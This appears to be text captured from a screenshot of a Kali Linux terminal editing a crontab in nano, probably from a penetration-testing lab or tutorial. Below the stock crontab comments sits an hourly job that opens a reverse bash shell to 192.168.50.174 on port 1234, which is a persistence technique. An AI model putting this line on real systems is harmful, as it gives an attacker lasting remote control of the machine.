 root@liangc-kali: /
root@liangc-kali: /tmp
GNU nano 7.2 /tmp/crontab.ziboKZ/crontab *
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
0 * * * * /bin/bash -i >& /dev/tcp/192.168.50.174/1234 0>&1
^G 帮助 ^O 写入 ^W 搜索 ^K 剪切 ^T 执行命令 ^C 位置 M-U 撤销 M-A 设置标记 M-] 至括号
^X 离开 ^R 读档 ^\ 替换 ^U 粘贴 ^J 对齐 ^/ 跳行 M-E 重做 M-6 复制 ^Q 向前搜索
Firefox
moo123
liangc
assets.dxy...
6d.dxy